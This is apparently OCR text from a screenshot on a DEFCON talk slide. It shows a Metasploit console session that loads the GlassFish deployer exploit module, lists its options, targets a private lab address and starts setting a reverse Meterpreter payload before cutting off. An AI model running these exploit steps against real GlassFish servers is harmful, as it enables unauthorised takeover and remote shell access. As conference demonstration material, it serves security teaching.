 Applications Places System
Wed Aug 3, 3:31 PM
jabra@foo: /opt/metasploit3/msf3
File Edit View Search Terminal Help
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13466 updated yesterday (2011.08.01)
msf > use exploit/multi/http/glassfish_deployer
msf exploit(glassfish_deployer) > show options
Module options (exploit/multi/http/glassfish_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_RPORT 8080 yes The Application interface port
PASSWORD no The password for the specified username
PATH / yes The URI path of the GlassFish Server
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 4848 yes The target port
USERNAME admin no The username to authenticate as
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
setmsf exploit(glassfish_deployer) > set RHOST 192.168.200.129
RHOST => 192.168.200.129
msf exploit(glassfish_deployer) > set payload windows/meterpreter/reverse_
jabra@foo: /opt/met... jabra@foo: /opt/met...
SOK
DEFCON